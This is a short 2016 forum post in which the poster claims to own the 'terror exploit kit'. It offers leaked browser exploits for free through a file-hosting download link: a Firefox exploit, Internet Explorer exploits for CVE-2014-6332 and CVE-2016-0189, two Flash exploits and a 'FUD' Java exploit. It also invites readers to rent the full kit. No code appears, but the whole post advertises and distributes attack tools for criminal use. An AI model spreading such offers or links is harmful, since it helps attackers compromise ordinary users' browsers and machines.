 12-10-2016, 01:05 PM
Yes i am the original owner of terror exploit kit.
Exploits i am giving for free: Someone came across my kit :D and leaked the test exploits
so why not just release cause these are old!
FIREFOX 5-37 EXPLOIT
IE CVE-2014-6332 and CVE 2016 0189
2 Adobe Flash Exploits
1 Java Exploit FUD
Download Link:
sendspace dot com/file/18puxh
Like the exploits and want to rent full?
Here are exploits list for full kit